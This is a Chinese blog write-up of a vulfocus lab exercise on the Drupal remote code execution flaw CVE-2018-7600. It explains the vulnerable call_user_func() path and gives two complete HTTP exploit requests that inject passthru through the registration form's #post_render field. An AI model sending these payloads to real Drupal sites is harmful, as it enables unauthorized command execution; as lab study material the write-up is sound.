-
vulfocus——drupal1代码执行(CVE-2018-7600)
描述
Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由内容管理系统(CMS)和PHP开发框架(Framework)共同构成。该漏洞的产生的根本原因在于Drupal对表单的渲染上,攻击者可以利用该漏洞攻击Drupal系统的网站,执行恶意代码,最后完全控制被攻击的网站。
Drupal的问题稍显常规,来自
call_user_func()函数。使用Seay源代码审计系统时就会提示可能导致代码执行。Drupal Render API对于#有特殊的处理,攻击者可利用Drupal表单渲染的问题执行恶意代码,达到完全控制。
503行的
call_user_func()函数会把第一个参数作为回调函数,之后的参数作为回调函数的参数。向上看去,498行开始说明标签#post_render是用户可控的,这就导致了$elements和$callable都是可控的了。复现
1.打开靶场环境

2.创建一个新账户,然后用burpsuite进行抓包

3.poc1(红色字体是需要注意修改的地方 )
POST /user/register/?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: 123.58.224.8:12926
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------346792349223457770752647253255
Content-Length: 626
Origin: http://123.58.224.8:12926
Connection: close
Referer: http://123.58.224.8:12926/user/register
Cookie: Hm_lvt_deaeca6802357287fb453f342ce28dda=1661606197; csrf_2698a4=b425a1c9; _ga=GA1.1.2104325447.1662173640; JSESSIONID=85C6653ADC2833AFFF952324C3021915; PHPSESSID=83ble87an3ft9hskuv0u5tvlj3; NX-ANTI-CSRF-TOKEN=0.6148837831262616
Upgrade-Insecure-Requests: 1-----------------------------346792349223457770752647253255
Content-Disposition: form-data; name="mail[#post_render][]"passthru
-----------------------------346792349223457770752647253255
Content-Disposition: form-data; name="mail[#type]"markup
-----------------------------346792349223457770752647253255
Content-Disposition: form-data; name="mail[#markup]"ls /tmp
-----------------------------346792349223457770752647253255
Content-Disposition: form-data; name="form_id"user_register_form
-----------------------------346792349223457770752647253255
Content-Disposition: form-data; name="_drupal_ajax"
4.poc2
POST /user/register/?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: 123.58.224.8:12926
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
Origin: http://123.58.224.8:12926
Connection: close
Referer: http://123.58.224.8:12926/user/register
Cookie: Hm_lvt_deaeca6802357287fb453f342ce28dda=1661606197; csrf_2698a4=b425a1c9; _ga=GA1.1.2104325447.1662173640; JSESSIONID=85C6653ADC2833AFFF952324C3021915; PHPSESSID=83ble87an3ft9hskuv0u5tvlj3; NX-ANTI-CSRF-TOKEN=0.6148837831262616
Upgrade-Insecure-Requests: 1form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=passthru&mail[#type]=markup&mail[#markup]=ls /tmp

-
相关阅读:
Postgresql实验系列(4)SIMD提升线性搜索性能24.5%(附带PG SIMD完整用例)
Word控件Spire.Doc 【段落处理】教程(一):C#/VB.NET:在 Word 中对齐文本
机械臂速成小指南(七):机械臂位姿的描述方法
cadence SPB17.4 S032 - Update Symbols失败的问题
xgboost 中的二阶导数为什么收敛更快?
(02)Cartographer源码无死角解析-(24) Collator类与顺序多队列类
Docker-compose
python调用接口脚本
Android 源码 <package> 了解 [4]
【2022-11-26】JS逆向之北京百姓网
- 原文地址:https://blog.csdn.net/m0_62063669/article/details/126749571